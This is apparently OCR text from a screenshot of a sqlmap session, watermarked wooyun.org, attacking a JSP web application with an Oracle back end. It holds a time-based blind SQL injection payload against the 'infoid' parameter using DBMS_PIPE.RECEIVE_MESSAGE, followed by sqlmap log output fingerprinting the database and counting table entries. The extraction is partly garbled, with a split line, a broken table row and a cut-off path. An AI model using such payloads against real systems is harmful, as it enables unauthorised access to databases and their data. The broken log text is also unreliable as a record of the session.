 Payload: infoid=14842 AND 1878=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(80)||C
HR(99)||CHR(65),5)
---
[18:36:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:36:20] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[18:36:20] [INFO] fetching tables for database: 'ORACLE'
[18:36:20] [INFO] fetching number of tables for database 'ORACLE'
[18:36:20] [INFO] resumed: 1
[18:36:20] [INFO] resumed: \r
[18:36:20] [INFO] resumed: 5
Database: ORACLE
+-------+---------+
| Table | Entries |
+-------+---------+
" | 5 |
+-------+---------+
KALI LINUX™
www.wooyun.org
"the quieter you become, the more you are able to hear"
[18:36:20] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out